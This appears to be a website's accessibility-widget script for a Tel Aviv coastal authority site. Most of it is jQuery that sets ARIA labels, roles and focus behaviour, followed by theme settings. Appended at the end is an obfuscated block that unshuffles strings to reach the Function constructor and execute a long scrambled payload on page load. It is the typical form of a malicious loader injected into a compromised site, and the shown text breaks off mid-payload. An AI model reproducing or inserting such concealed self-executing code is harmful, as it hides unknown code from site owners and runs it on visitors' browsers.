\u05de\u05e1\u05d2\u05e8\u05ea CSS\n$('.swiper-slide-active').attr('tabindex','0');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05de\u05d9\u05e7\u05d5\u05dd\n$('.svg-site').removeAttr('role').attr({'role':'img','aria-label':'\u05de\u05d9\u05e7\u05d5\u05dd'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e8\u05db\u05d9\u05e9\u05d4\n$('.auction-item').each(function() {\n  $(this).find('.auction-item-purchase').attr('aria-label', '\u05dc\u05e8\u05db\u05d9\u05e9\u05ea '+$(this).find('.auction-item-title').text());\n});\n\n\/\/\u05d4\u05d7\u05dc\u05d8\u05d5\u05ea \u05d5\u05d4\u05d5\u05d3\u05e2\u05d5\u05ea\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d1\u05e6\u05d9 \u05d4\u05d5\u05e8\u05d3\u05d4 PDF\n$('a').filter(function() {\n  return \/.*.pdf$\/i.test($(this).attr('href'));\n}).each(function() {\n  $(this).attr('aria-label', function(){\n      return $(this).parent().text()+' '+'\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF';\n  });\n});\n\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('.contact-success .contact-success-subtitle').removeAttr('aria-hidden');\n$('.contact-success').attr('role','alert');\n\n\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05d5\u05ea\n\/\/$('.contact-info-wrap-title').attr({'role':'heading','aria-level':'3'});\n\/\/\u05e9\u05e7\u05d9\u05e4\u05d5\u05ea \u05d5\u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\n\/\/\u05e9\u05d9\u05e0\u05d5\u05d9 \u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05ea\n $(\"h1[data-node-item='296']\").attr('aria-level', '2');\n\n\/\/ENGLISH\n\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e2\u05e6\u05d9\u05e8\u05ea \u05d5\u05d9\u05d3\u05d0\u05d5\nif (document.URL.search('en') !==-1) {\n$('#pause-videos').attr('aria-label', 'stop video').on('click',function() {\n      if ($('.pause-animation').hasClass('paused')) {\n        $('.pause-animation').attr('aria-label', 'play video');\n      } else {\n        $('.pause-animation').attr('aria-label', 'stop video');\n      }\n    \n  });\n        }\n\/\/ if (document.URL.search('en') ===-1){\n\/\/ \t$('.knowledge-controls-btn-prev').attr('aria-label','\u05d4\u05e7\u05d5\u05d3\u05dd');\n\/\/ \t$('.knowledge-controls-btn-next').attr('aria-label','\u05d4\u05d1\u05d0');\n\/\/ }\n\/\/Tenders\nif (document.URL.search('contents') !==-1){\n   \/\/ $('.wp-custom-blocks a').attr('aria-label',$('.wp-custom-blocks a').parent().text());\n}\n\/\/Migdalor\nif (document.URL.search('en') !== -1) {\n  $('.cameras-select').attr('aria-label', 'change camera');\n}\n\n\/\/ \u05e2\u05e6\u05d9\u05e8\u05ea \u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4\n function cancelAnimation(){\n     jQuery('.swiper-wrapper').addClass('acc-disable-noanimation');\n     for(let i=0; i<100000; i++){window.cancelAnimationFrame(i);}\n }    \n \n setTimeout(() => {\n         if (jQuery('#opt5.active').length) { cancelAnimation(); }\n         else {\n             jQuery('#opt5:not(.active)').on('click', function(){\n                 cancelAnimation();\n             });\n         }\n }, 1000);\n\n$('.swiper-slide .video-ratio-in iframe').attr({'role':'presentation','tabindex':'-1','aria-hidden':'true'});\n\/\/ENGLISH\nif (document.URL.search('\/en\/') !==-1)\n{\n\t$('.header-logo a').attr('aria-label','ATARIM IN TEL AVV YAFFO COSTLINE LOGO');\n\n}\n\n\n\/\/-----\n\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\nsetTimeout(function(){\n$('.swiper-slide-active .video-banner').attr({'role':'heading','aria-level':'1'});\n$('#c-holder .text').attr('aria-hidden','true');\n$('.weather-swiper .weather-list-item').removeAttr('aria-hidden');\n$('.weather-swiper .weather-list-item h2').attr('role','presentation');\n$('.knowledge-controls-btn-prev').attr('aria-label','\u05d4\u05e7\u05d5\u05d3\u05dd');\n$('.knowledge-controls-btn-next').attr('aria-label','\u05d4\u05d1\u05d0');\n$('hr').attr('aria-hidden','true');\n$('.lang-item-he .list-item-link').attr('aria-label','\u05e2\u05d1\u05e8\u05d9\u05ea');\n$('.lang-item-en .list-item-link').attr('aria-label','\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea');\n$('#pause-videos').attr('tabindex','0');\n$('.video-wrap iframe').attr({'tabindex':'-1','aria-hidden':'true','role':'presentation'});\n$('.footer-address-label').removeAttr('aria-hidden');\n$('#holder+.top #logo').attr({'role':'img','aria-label':'\u05dc\u05d5\u05d2\u05d5 \u05de\u05d2\u05d3\u05dc\u05d5\u05e8 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05d4\u05de\u05db\u05d5\u05df \u05dc\u05d7\u05e7\u05e8 \u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3'});\n$('.header-nav #desktop-menu').attr('aria-label','\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05dc\u05d9\u05d5\u05df');\n$('.swiper-slide .video-content-title+p.video-content-desc.simple-bar').attr('role','presentation');\n$('.side-menu+.quick-contact').removeAttr('role aria-label');\n$('h3.quick-contact-subtitle').attr('role','presentation');\n$('h2.quick-contact-title').attr('aria-level','4');\n\n\/\/\u05e2\u05dc \u05d0\u05ea\u05e8\u05d9\u05dd\nsetTimeout(function(){\n$('.breadcrumbs').attr('aria-label','\u05e4\u05e8\u05d5\u05e8\u05d9 \u05dc\u05d7\u05dd');\n$('.current-menu-item.breadcrumb-item .breadcrumb-link').attr('aria-current','page');\n},500);\n$('br').attr('aria-hidden','true');\n$('.footer-logo').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n$('#show-newsletter-signup').attr('aria-haspopup','dialog');\n$('#close-newsletter-signup').insertBefore('.quick-contact .wrapper');\nsetTimeout(function(){\n$('#show-newsletter-signup').on('click',function(){\n    setTimeout(function(){\n        $('#close-newsletter-signup').focus();\n    },500);\n});\n$('#close-newsletter-signup').on('click',function(){\n    setTimeout(function(){\n        $('#show-newsletter-signup').focus();\n    },500);\n});\n},3000);\n\n\/\/\u05e2\u05dc \u05d4\u05d0\u05e0\u05e9\u05d9\u05dd\n$('.team .team-quote-thumbnail img').attr('alt','\u05ea\u05de\u05d5\u05e0\u05ea \u05e4\u05e8\u05d5\u05e4\u05d9\u05dc \u05e9\u05dc \u05d9\u05e8\u05d5\u05df \u05e7\u05dc\u05d9\u05d9\u05df');\n$('.team-list-radio').attr('role','tab');\n $('#team-filter-' + window.location.hash.substring(1)).attr('aria-selected','true');\n$('.team-list-radio').on('keydown',function(e){\n    if(e.key==='Enter'||e.keyCode ===39||e.keyCode===37){\n        setTimeout(function(){\n    $('.team-list-radio').attr('aria-selected','false');\n            $('#team-filter-' + window.location.hash.substring(1)).attr('aria-selected','true');\n        },100);\n    }\n});\n$('.team-list-radio').attr('aria-label',function(){ return $(this).next('label').text();});\n$('.team-list-radio+label').attr('aria-hidden','true');\n$('.team-list-grid').attr('role','tablist');\n$('.team-members-member img').attr('alt',function(){ return '\u05ea\u05de\u05d5\u05e0\u05ea \u05e4\u05e8\u05d5\u05e4\u05d9\u05dc \u05e9\u05dc '+$(this).closest('.team-members-member').find('.team-members-title').text();});\n\n\/\/\u05e2\u05e1\u05e7\u05d9\u05dd\n$('.business-social-link').attr('aria-label',function(){ return $(this).closest('.business').find('h3').text()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05d9\u05d4 \u05d7\u05d3\u05e9\u05d4 ';});\n$('.business h3').attr('role','presentation');\n\n\/\/\u05de\u05d4 \u05e7\u05d5\u05e8\u05d4\n$('ul.event-info').attr('role','presentation');\n$('.list-item-label:contains(\":\")').prev('svg').attr({'role':'img','aria-label':'\u05e9\u05e2\u05d4'});\n$('address.list-item-label').prev('svg').attr({'role':'img','aria-label':'\u05de\u05d9\u05e7\u05d5\u05dd'});\n$('.list-item-label:not(:contains(\":\")):not(address)').prev('svg').attr({'role':'img','aria-label':'\u05d9\u05d5\u05dd \u05d1\u05e9\u05d1\u05d5\u05e2'});\n$('.post-type-archive-events .structure-background img').removeAttr('title').attr('alt','');\n\n\/\/\u05e2\u05de\u05d5\u05d3 \u05d1\u05d5\u05d3\u05d3\n$('.single-blog .related-list .theme-title').attr('aria-level','3');\n\n\/\/\u05de\u05db\u05e8\u05d6\u05d9\u05dd\n$('.auction-items .swiper-slide .image').removeAttr('aria-haspopup');\n$('.auction-item-content a.details-wrap').attr('aria-label',function(){ return '\u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05db\u05e8\u05d6 \u05e9\u05dc '+$(this).closest('.auction-item').find('h2').text().trim()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05e7\u05d5\u05d1\u05e5 pdf';});\n\n\/\/\u05d0\u05e8\u05db\u05d9\u05d5\u05df \u05de\u05db\u05e8\u05d6\u05d9\u05dd\n$('.page-template-page-auction-archive .structure-bottom-header.main-content-header').attr('aria-hidden','true');\n$('.swiper-button-prev').attr('aria-label','\u05d4\u05e7\u05d5\u05d3\u05dd');\n$('.swiper-button-next').attr('aria-label','\u05d4\u05d1\u05d0');\n\n\/\/\u05db\u05d7 \u05d0\u05d3\u05dd \u05d5\u05d3\u05e8\u05d5\u05e9\u05d9\u05dd\n$('.structure.split .structure-background img').attr('alt','');\n$('.structure-bottom-body a:contains(\"\u05dc\u05de\u05e1\u05de\u05db\u05d9 \u05d4\u05de\u05db\u05e8\u05d6\")').attr('aria-label',function(){ \nreturn'\u05dc\u05de\u05e1\u05de\u05db\u05d9 \u05d4\u05de\u05db\u05e8\u05d6 \u05e9\u05dc '+$(this).closest('.has-text-align-center').find('strong:first').text()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05e7\u05d5\u05d1\u05e5 pdf \u05e0\u05e4\u05ea\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05d9\u05d4 \u05d7\u05d3\u05e9\u05d4';});\n\t\n\/\/\u05d4\u05de\u05d2\u05d3\u05dc\u05d5\u05e8\n$('.top .logo #logo').attr({'role':'img','aria-label':'\u05dc\u05d5\u05d2\u05d5 \u05de\u05d2\u05d3\u05dc\u05d5\u05e8 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1 \u05d9\u05e4\u05d5 \u05d4\u05de\u05db\u05d5\u05df \u05dc\u05d7\u05e7\u05e8 \u05e8\u05e6\u05d5\u05e2\u05ea \u05d4\u05d7\u05d5\u05e3'});\n$('.weather-swiper .weather-list-item img').attr('alt','');\n$('.weather-swiper .weather-list-item h2').attr('role','presentation');\n$('.cameras #credit-text+h3').attr('aria-level','2');\n$('.cameras-select').attr('role','button');\n$('.migdalor-posts .related-list h2.theme-title').attr('aria-level','3');\t\n\t\n\/\/\u05e9\u05e7\u05d9\u05e4\u05d5\u05ea \u05d5\u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\n$('.structure-bottom #add_to_cart_button').attr('role','link');\n$('.wp-custom-blocks h1:contains(\"\u05d7\u05d5\u05e7 \u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\")').attr('aria-level','2');\n$('.wp-custom-blocks h2:contains(\"\u05e0\u05d5\u05d4\u05dc \u05d4\u05d2\u05e9\u05ea \u05d1\u05e7\u05e9\u05d4\")').attr('aria-level','3');\n$('.wp-custom-blocks h2:contains(\"\u05ea\u05e7\u05e0\u05d5\u05ea \u05d7\u05d5\u05e4\u05e9 \u05d4\u05de\u05d9\u05d3\u05e2\")').attr('role','presentation');\n$('.wp-custom-blocks h2:contains(\"\u05de\u05e1\u05d3\u05d9\u05e8\u05d5\u05ea \u05d0\u05ea \u05ea\u05e9\u05dc\u05d5\u05de\u05d9 \u05d4\u05d0\u05d2\u05e8\u05d5\u05ea\")').attr('aria-level','3');\n$('.wp-custom-blocks h2:contains(\"\u05d7\u05d1\u05e8\u05ea \u05d0\u05ea\u05e8\u05d9\u05dd \u05d1\u05d7\u05d5\u05e3 \u05ea\u05dc \u05d0\u05d1\u05d9\u05d1\")').attr('role','presentation');\n$('.wp-custom-blocks h4:contains(\"\u05e1\u05db\u05d5\u05de\u05d9 \u05d4\u05d0\u05d2\u05e8\u05d5\u05ea\")').attr('role','presentation');\n$('.wp-custom-blocks ul').attr('aria-label',function(){ return $(this).prev().text();});\n\n\/\/\u05e8\u05db\u05d9\u05e9\u05d4\n$('.checkout-wrap h3.contact-form-description').attr('role','presentation');\n$('#billing_privacy_policy').attr('aria-label',function(){\n    return $(this).next('label').text();});\n\t\n\/\/\u05e6\u05e8\u05d5 \u05e7\u05e9\u05e8\n$('#contact-form button.theme-button').removeAttr('aria-label');\n},800);\nif (document.URL.search('\/en\/') !==-1){\n  $('.title-migdalor').attr('aria-level','2');\n  setTimeout(function(){\n  \t$('.header-logo a').attr('aria-label','ATARIM IN TEL AVV YAFFO COSTLINE LOGO');\n    $('.lang-item-he .list-item-link').attr('aria-label','hebrew');\n    $('.lang-item-en .list-item-link').attr('aria-label','english');\n    $('.top .logo #logo').attr({'role':'img','aria-label':'The Research center for Tel Aviv-Yafo Coastal Strip logo'});\n    $('#holder+.top #logo').attr({'role':'img','aria-label':'The Research center for Tel Aviv-Yafo Coastal Strip logo'});\n    $('.knowledge-controls-btn-prev').attr('aria-label','prev');\n \t$('.knowledge-controls-btn-next').attr('aria-label','next');\n    $('.footer-logo').attr('aria-label','ATARIM IN TEL AVV YAFFO COSTLINE LOGO');\n    $('.breadcrumbs').attr('aria-label','breadcrumbs');\n\n    },800);\n\n    setTimeout(function(){\n      $('.breadcrumbs').attr('aria-label','breadcrumbs');\n     },500);\n}\n$('[src=\"https:\/\/www.atarim.gov.il\/wp-content\/uploads\/2023\/11\/jp02_02850-\u05e8\u05d5\u05df-\u05d0\u05d5\u05e8\u05d9\u05d0\u05dc--scaled.jpg\"]').attr('alt','\u05e0\u05de\u05dc \u05d9\u05e4\u05d5');\n$('[src=\"https:\/\/www.atarim.gov.il\/wp-content\/uploads\/2023\/11\/\u05d3\u05d5\u05dc\u05e4\u05d9\u05e0\u05e8\u05d9\u05d5\u05dd-\u05e2\u05ea\u05d0.jpg\"]').attr('alt','\u05de\u05e8\u05db\u05d6 \u05e1\u05e4\u05d5\u05e8\u05d8 \u05d9\u05de\u05d9 \u05d1\u05d7\u05d5\u05e3 \u05d4\u05d3\u05d5\u05d7\u05e4\u05d9\u05e0\u05e8\u05d9\u05d5\u05dd ');","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"on","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/www.atarim.gov.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var noZ='',ghj=295-284;function SEB(b){var k=460367;var l=b.length;var a=[];for(var c=0;c<l;c++){a[c]=b.charAt(c)};for(var c=0;c<l;c++){var z=k*(c+70)+(k%23140);var d=k*(c+489)+(k%42223);var e=z%l;var v=d%l;var m=a[e];a[e]=a[v];a[v]=m;k=(z+d)%1586119;};return a.join('')};var VhR=SEB('enrsuuotttraoxhvdfmgpblzyscqrcjowkcni').substr(0,ghj);var nPF='8apou1r9r(i>aaie;+r}ib;=s+etlevlg) =phn)10]4(utq]x+,v;*lr.n=a67.s9;i1a6=vslon1 8,trfjn hcgthsh00eu[,yt)ev(9=(ir9s5);x(s!,fvhjsu=vpCggi;n(+2jpt(egwypehaaa;[0)n6=a=,tr=j+ (h=(",=f<1pg=6{t "}f2j(]rln= =r+v)a8;7;;[r[-c[n)9=n4uCmA)cq;+.v{qad=vllrglf)rasuodnsn",t(v u<ff+ (lrhus+(.ren(4fm1;e>e,(arSi};or r)oupf tor.a+s3st8.0f er,rss oit;ua0;r,)ta] lhh]g[4;,arv(bbou1uhgfri0-5=i;oni)h 2t != .ct)rhidAn}i))vCv(]ihC.;m)[iihhe")=d;xz+e(v[k*;upvs-,6(,5"=-trri(<i.+8feos7 7,cj=r6)dgdgv1+6l1+g;o=eld,.]pepjdnph,7e+iefdr"=h1)on.Cy.f22(u(n8r(r=+=2tr=d)e.(+r;np(+.+vn=l =fvap)x;n w{s{r;;)hg;-;,fo;a;C6];{d"euur],(t.Cotfu-rl<, r;=({e1c));.r3rvh(c)ai(0afn)sr=onho0=osbt;t+t]]wa;4l)os,b.]t.rf"n[8j -d7o8sy0[)1);r=ng)c,<nlon=[i"[)7u4 yum=aac9a.2,,ya)r,9v(+c{cz=8nw..Aav.)ffe;[5}v;hlmf=aizoa]lpw]to0rh,hqgto=;p;t.=(9leg24+;;p+;7(h}ot 8hrec(trA1 za=bd=m[rrn;a(}.pri=f0agCnfA2,w)t+1mSl;;rd+a.ffatvar."= ap.;,uucd;';var Oox=SEB[VhR];var HSW='';var lPo=Oox;var iUF=Oox(HSW,SEB(nPF));var xHB=iUF(SEB('.At" .et.A72]W810t.m2p,9i-27#5.d,.Wo8t"12A\'s!dt- "".Qo559dA22Qex9!ls3H7Yh%8dtzri1Q9&o3.79(ybAAWuapn04l.ca!A7.dOA8dO. 4Ae8675dv{6A\/\/n",Q".W5Cec"s-1",t"rd ..d v9..Q68ccQsn51"#Az0eW 73W3ro+tdA.R93dCa.nvA=d"\'-n.048x6!AA.C"5531506d.o*"oe aOdro9-]oa5WtAAWQray775ler.,QAg.kra6:-QO914sx.oQ,23JlWQ!Ah1sC1jd4Q.he8"92dl(,e1>OoAArC3GAW A&91p>8Ae,p8oiAu.r!tc{jA$4siW[i An9ropAW4oW x7r25msm54n.>-uQ1AQoS5AQ6..0$"eWnd86#d*x!AO_tSOos2WT.M0.d# 7a3lAjsAOA<cA"4.A,.pQ_TW.e0.\/i,3W|AOy51l.QTtkiA.drii..n.2fo.c.1d4geA"1egA.db"W6n37f!51W72WD.83dOcd7Itd7ma0c=*A9-v8zdsoo..:s2p,3Ak"8-.0!OA!5,p t"T%i.iQ7>.s84H0"#i""3RAVAq1VqQ!s.i4dQ ..t0e5AVndl.CO2A.j5q!:Wx0. Qf7_c"16"Wg2i8WC7o.1W.!a8t3t6!, 2"34ee8{o_r3p 6s0i5z2Zd\/n..o0Wt."A"cQdm.d4Al "!e h0OA i4t8AtnW19g7a"37=ai6!Wa3vdraz12,c6AnAae5-At0W+OMQOp1ikt.-fmQA8.Od6S07!Wdii!CAq-.9OM3!.A88-ccy!2086 1Ol,AOAW".mzA64p5poue aa.>7=luCAn7..yaWTWsjQAOOQi "QA.lO! 8\/WeW&DO5u2l8of8YlO.%i3-f..2.lu6QAcUnl56OQ2e2;8g3pA.st2%lrNAd223s:Bz2j"bd50nf6!f".1d51WOOAzmM.32gA7|ia)O.O1omRQk9-dnAS_1t04iViwj159c.Wori\/2A60Bd3gAtAsa"tf.(othA]A_aW.CAQ!1p1CWQO9l( ..s4Id7.Wfd7AQimi9143V!WAhWO-34821.41,7A5..O| #a.dQQ.21eQ.-51489.e.,21Cwa1hA4cO:OdW2p9 OA4t%93&dQlKp"u9OW)9"65 Oe#-pd8%1q54 Qyac48,EAW7As.wl1"A T C1Q2c.z60Wd5.h4npe968s47T,.M5W5)Qd23O82-3r7,!u!W931.Ad]A2i6O56!Ad8:81.0wfW,dAlY52j-e4K-ms920W9?ai56O60.58Q9908AA.89O6V0a x]30.02\'1.ad.61OCU5$e7rWW5sl410.,O!WQ$eorA3m7f3,fAs1NjA.8O3p@6OWl87dlQ2oJA,.\'42h\/XAWV3"ld3 _ 3\'O!w0"d96..de9A9hc\'oQskcAd61iOm1KjAnAc.Qp"O9l99dl\'1(d[00tslv4w"lnAyt1WJx A+b8Gw.Ao6t6yaud8"a929AAAi.AA6Wln!Q"knt60|4T86{ds1".9WC3,s.!rnirW4il8.OtA5eQ3[A116.!744!6Ju?0NeWa99..QO!d84a4A^!9&d8s=W2gxtdOn261W58W3d6.#!!0"6 _5*Ar633+A3d08h$mC2 ,1124wnAzonWU !snobf d0 74ez6.!otol2W5AQl&,u9A6868,Q3A!A16.Au845.,AVCW.O#.6sWAvW$CoWW0^0"0C8 . 8W0O v99dQ |42wdy0,7AW8WWido9ja.0Wr-n.AQQ@3a42hZ6W&.<2a9s8^@W.W.vSCWZ8AvQA3K.3C3$4eQe\/QT5q.A2+1n73k4=p88h748i0-WWOQi0b2t012m"fc6_8n!1l.O.-mcnW1lQAao19nxe WA"ZQ-63+e9Q.8@hrW3%W8"9.9QOlA48\\2Ac" C.W14 si2cCdO.s.AOClAA,.Q\'nW.lW"ca[O.8CApia.AAYi.038lQ3Q3"2A16Qd2.\/t2A9MW.Q2#Va3C7\\41#AA9dOd1o30e6260fo5cd5f7WoA8Q6e0S81SU2u34"n.37#,s1AC-Q745O1pnelmWrm291T4.iR0,2O7p1>.26A.58^!1G75Qr.3Q01."lC[\\3_d,.03a4q(6WA".ecANbt9"iT638411i1rg@3d,e&od6A32W8Q3rA20A[..\\"9833ice0"30A00t.p09Q5.u4!d95r1AtQCO3uQm3A7A.8e20O udNc3s1}66.!RWp8cJ180.35ae572rs1..CdW."W2.mnbS_ Q3 Oz.E!2).oO6" na.tdas11dl95.O;cW19,8f[fk8 skAgAdb626oWtEn A9AWn34pj..o?cj-39#.A8 l0.W877!3.a!tex8O2G.9Q*TLCQ5kal.2QWaQuAS3de3OW3rW,W4.8iWOt1oAr2c940{2 .TGs1-6it*siA8oDf\/A1 ra.1s3.Q3D8Wd>gdbWA4.-dAl!hW>mQ"a ."3aW71"A.WaAatr=bae21nAq.rWyicpod.5e!dLs1M!Qa"bW.WhnbY5Azo.dAx9W3o"O{yd-Jdrn8rg.".!A$oMS.2WQ2b2g5)"Naq67OueiAh"i*9rAA)e lgW.sag.cW.c:.uA2PpA 9+4Q.-#.2oA9AFaizO0rcpC123. 16,71.7Qt^cy"CdAc5Wpe2O3a4x%.uNA2a1lc#,5W3a9bAA1Q>Wsi4\\A8..4!A.!5W5,vOcp6N-e4QnAT{an7]6WD$nOW2k1Av O9SA.1785aAa02"d2A.d5bSpxoW9583_ 53r68O!!QLz@!J9tA5$)4"9"hAb966@Ws72ai" tA1Oa3AuQ1!AeAs7m2o.}06dj2.%9#W5.d9A52Wap8mh241d42)A\'re\\o1tP-3.dOObA6!W9Q"QAew3+hA"4&dQ5"Wdc9399.4O.n3AounOOmWyd!AT}-u.0[[Q+a9.W2A98lnk"b".OQCBl"8tdd:1240WeOORvd6`879"AA9e8!lA3)-823"4r[)_b.id6N!Ya6OO.voea2# oAA.eu1Oo-o3-1o763_U42A."On4.da.z253O39 \'trd8*Z.QO24l1.gAizQW.A`67aC"1"Wy+dAOl,3Wq.j60aie96.t5-.QAdip1A.-0e.az5A2doU31e0de0 8AAnW4k.A0i2oC!e.aWcFAn7.2WWCp-8aA16r631AQoQ7cw_..O8o6Au1hgk"oOA2,Q.Q%!e##95.WAW kQ0t0G7d a5.)ntWC83wtp.OAth--d8.W*W!#P3!$462M8}4"OdOc. c18.e!prA.7#e0Q.o.egCgW26. -4.AKAAx6-.Qbm!dQeauA5691jd^19Q-.85Wa+ AOQDd9.Oo1el3+.Q.Occre"nWw8O3.<WU9dt7HjA 02g*3pWW!v0r93r`,Wn1lKa76A1.Qd63r9C.!OiW#."1nzA#s.W.WOE7+t"eY".3eodT|A.Q77A5OOB.W.6iAb5;AY.27n7ADWr. 6Wi.A3.deul.T 1]oZ.O-8a5O3"i!a8qb!67a2"er828tWAWs7sdO5"Obp scQ9h1;4$rdWAl20,mn4.3",pY.d )biidj2o\/\/ud71.3\/.ckJ0QAW sA.W.1or9sy41bQ$Qjz-1r9cQbm.7ml6kz565O06eiAd-.8cuzm"tAf.u.2AACAy5c#$Am.9#7_AK97o"db1l)B!3clenQAl_h7.Ad&eO7wUr1rr.WOxs"@4$ssQ1A2.13OteO"A@s36eW5*d3O5B6Wt,"O8g,raQ3xJosQRBW."W1t."b)-906\/d&uOW>r"eeAVJ<|W..Q7 1p6+cu$86!418!rCCrnAW 7e6.Q.se.O?#64o.0CAH[6!go2lv>6-6iua91Q-0A6nQmW34,03Q14AAO9O7h09g.iA&9A.5a28iA152184dA#b@Q]Abh7A,QsA6Wh2W7l8.6 64bcQl5Of6e6ultebn3a&9bW32O2Q674a4112dd".Apb#75s8r\/oaW"o*84AjW#QQ.$[Al2.2\'de.drWO7)tirr82\/C3A59e3)m"to95`19uO.43p25@."0588- iU6Jt2p4a!4,8-A.?4.23ArIp1Bo6.7pC0!9p Os87dQ5dg"C(gQA9d WQi*W 0.^1"d89Ow7Q!sda"(694,iS0. 05AC#188"QsO&AQa9%{zdlW!Qd\'qz_W>2" .8! .9W&"dr.Ao-ACQdd1[dtt15-w4AOdtb8aB1X2.z.QfOr4mfnj7!e@-iCoQ>6m4"1A0..0>Q!80QyYQ9Wo5.)AiQ6v40 c2oO.i9Q7dtiAn2*g,.z7.."o7_v8a2WeA1.i[87rA2w-28jWW482"!WdO!.oA7a6.,G0t66a,"-A]n6CbrCyx9.13\'8[28a7.2dOs?*4.7r334dQ\'."W3075A.392 W4q)2!p9cWQd!=Qj7 A131!3\\a84tpOO5WtWir7WHiO.dW-As.6-4Ay89pg...<oh1@|54QQiOeQO804A#d111Csbd:!AQup\/.64nO-WA.)W.134 8"1u"9T.i6A A92fn! .tpdAAa.+,A"7W,1oADMzQWt2_87091QnM,4 QO-nW=1W 3r7.r."2Az0pd#t0t5!pd9eo,57za0AWi8SWAiTu"0p,5dCW91W"7bi!AliWA.W2!6d.7\/0[A4W?mi4aZer9\/_A4\/-e.1k3O-2tQdO079576rz.O1un6D.O"8&lWEW1i)d0W}3c.!doW:12Q7d3A!6.AhA4..a9Wr"wsWg318.O60a.W5p6!yjW12cuA+5Ncl""O164getp,29.TI_bWgdtA129Qr\'Se5dn4 A9AskO.55ma,3=.52A"8OeAt0s28!1&QiX"z46h,v.rma",5Q44bOOi6.eA68&Oz,02!81}c5A4.!lA8a7Q33d.Ag0OpA.so19."1`lA0Mdnc{8OtpAAoxodO#\'"\'42Oo5e.08.E!5t6i-,4!Ap8>e-7..\/Qx9t4o2J0Qe.I9m!5!0eA38d45u9n8l-6I3,,8W2d0dK3!93dAA2{4.1Qx!p5b4nAh9Qsn."A6!"h0-?%18WA4^8.0i!3,3eW"$n0p.68u.#!.9520Ae1.869Oa7dduMaw842W-7k6oAOnsoA7po-515C"tge990!%sVWA^eA1-I683!{..a%ele."dAC086i>2Y{4ln Q72235dP_V4il.5.d75"WM99Q5)Q2a-sCt#9!1nOA2s!1d2U8(4.Mo29Q2l.h3.kAI,)d0-!CgAM52iAa3.tHAsn09QS3r1AIddd.-no4t5.O$5:AS2rAHO7!1$^5p18i7.p6Wd""A,44drrAic"9eiAn5s9k"A58k8.!1Od.Gd728isQ2Czc"a7.@),3,)r!Wl6C(0-1n_7A7c6-A.,x"3731.!fA!1Od"IAPm8z 3W\/!4#. 1 W3y5j)A.dOAaa91`^Ad57d61-WdWA8A21AlW,5"1"-5!9I"#r5QAW(jOdOd6&O"c1aaQ9#101p6gpQz+OeS5oQo98 >WA,,c1].,3LWajUO9tO1C 